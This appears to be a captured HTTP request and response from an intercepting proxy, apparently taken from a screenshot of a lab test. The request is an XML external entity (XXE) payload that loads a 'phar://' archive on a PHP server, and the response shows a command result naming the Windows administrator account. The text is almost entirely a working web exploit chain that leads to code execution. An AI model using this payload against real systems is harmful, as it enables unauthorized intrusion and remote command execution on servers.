 Pretty Raw Hex \n
1 POST /xml.php HTTP/1.1
2 Host: test.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9 Content-Type: application/xml
10 Content-Length: 147
11
12 <?xml version="1.0"?>
13 <!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "phar://phar.phar" >]>
14 <foo>
&xxe;
</foo>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Sep 2021 07:02:13 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a m
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 31
8
9 desktop-tmioq9m\administrator
10